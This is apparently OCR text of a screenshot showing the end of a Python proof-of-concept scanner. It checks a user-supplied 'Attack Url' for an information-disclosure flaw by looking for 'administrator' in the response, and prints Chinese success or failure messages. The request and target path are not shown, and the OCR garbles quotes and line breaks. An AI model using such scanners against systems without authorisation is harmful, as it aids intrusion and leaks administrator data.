
if response.status_code == 200 and “administrator” in
response.text:
print(“\033[32m[o] 目标 {} 存在信息泄露 响应为:
{}\033[0m”.format(target_url, response.text))
else:
print(“\033[31m[x] 目标 {}不存在漏洞
\033[0m”.format(target_url))
except Exception as e:
print(“\033[31m[x] 目标 {} 请求失败
\033[0m”.format(target_url))
if __name__ == “__main__”:
title()
target_url = str(input(“\033[35mPlease input Attack Url\nUrl
>>> \033[0m”))